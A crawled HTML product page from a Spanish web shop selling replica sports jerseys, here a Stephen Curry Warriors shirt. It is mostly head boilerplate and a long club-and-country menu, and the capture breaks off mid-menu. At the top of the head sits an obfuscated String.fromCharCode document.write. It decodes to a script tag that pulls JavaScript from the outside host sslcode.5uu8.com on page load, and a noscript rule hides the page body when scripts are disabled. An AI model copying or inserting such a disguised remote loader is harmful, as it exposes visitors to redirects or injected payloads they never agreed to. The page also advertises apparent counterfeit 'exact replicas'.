

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors/cfb3-camisetas-camiseta-golden-state-warriors-stephen-curry.html
body_size: 19478
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasCamiseta Golden State Warriors Stephen Curry baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="16.5500€ Comprar todas las CFB3-CamisetasCamiseta Golden State Warriors Stephen Curry ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Suda" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors/cfb3-camisetas-camiseta-golden-state-warriors-stephen-curry.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-44 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#94e7f1e6e2fdf7f1d4f7f2f6a7f7f5f9fde7f1e0f5e7baf7fbf9baf1e7"><span class="__cf_email__" data-cfemail="33405641455a5056735055510050525e5a40564752401d505c5e1d5640">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors/cfb3-camisetas-camiseta-golden-state-warriors-stephen-curry.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors/cfb3-camisetas-camiseta-golden-state-warriors-stephen-curry.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
